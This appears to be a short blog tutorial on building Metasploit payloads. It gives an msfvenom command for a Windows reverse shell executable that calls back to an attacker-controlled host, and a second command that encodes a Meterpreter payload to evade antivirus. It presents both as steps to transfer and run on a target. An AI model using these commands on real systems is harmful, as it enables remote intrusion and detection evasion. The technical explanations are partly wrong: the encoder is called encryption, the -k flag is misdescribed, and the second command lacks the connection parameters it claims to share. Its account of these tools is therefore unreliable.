Building Custom Payloads For Metasploit: Advanced Techniques
Metasploit is one of the most popular tools for creating custom payloads for attacking vulnerable systems.
HelpingLazy

Exploiting applications is a powerful way to find security flaws in software and hardware. Metasploit is one of the most popular tools for creating custom payloads for attacking vulnerable systems. In this blog post, we'll be exploring some advanced techniques for building custom payloads with Metasploit.
Creating a Reverse Shell Payload
The first technique we'll look at is creating a reverse shell payload. This type of payload allows an attacker to establish a connection from the target machine to the attacker's system. This is useful for gaining access to a system without having direct access. To create a reverse shell payload, we can use the following command:
msfvenom -a x86 --platform windows -p windows/shell_reverse_tcp LHOST=192.168.1.1 LPORT=443 -f exe > mypayload.exeIn this command, we're instructing Metasploit to create a Windows executable file (exe) that will connect back to our system at IP address192.168.1.1on port443, and save it into the filemypayload.exe. Once we have this executable, we can transfer it to the target system and execute it, which will establish the reverse shell connection.
Creating an Encrypted Payload
Another useful technique is creating an encrypted payload. This type of payload allows the attacker to run malicious code without being detected by antivirus software. This is done by encrypting the payload so that it appears as random data to antivirus scanners. To create an encrypted payload, we can use the following command:
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -f exe -o mypayload.exe -kThis command will use the same parameters as before, but it will also encrypt the payload using thex86/shikata_ga_naiencryption algorithm. The-iparameter tells Metasploit to use 5 iterations of the encryption algorithm, and the-kparameter tells Metasploit to keep the key used for encryption. Once the payload is created, we can transfer it to the target system and execute it.
Conclusion
Metasploit is a powerful tool for creating custom payloads for exploiting vulnerable systems. In this article, we explored two advanced techniques for creating custom payloads with Metasploit: creating a reverse shell payload and creating an encrypted payload. With these techniques, you can take your exploitation skills to the next level!
Tagged with:
Share this article

HelpingLazy
Comments (0)
No comments yet.
Be the first to share your thoughts!
You Might Also Like
Advanced Binary Analysis: Using IDA Pro and GDB for Reverse Engineering
Reverse engineering is the process of analyzing a system to determine its components, structure, behavior, and functions.

Advanced Cryptography Techniques: Homomorphic Encryption and Secure Multi-Party Computation
Cryptography is becoming increasingly important, as technology advances, the methods used to protect data must evolve in order to stay ahead of any potential security threats.

Hacking Embedded Systems: Exploiting Vulnerabilities in Firmware
Embedded systems are devices with dedicated software and hardware built into them. They can have security vulnerabilities that can be exploited by malicious actors.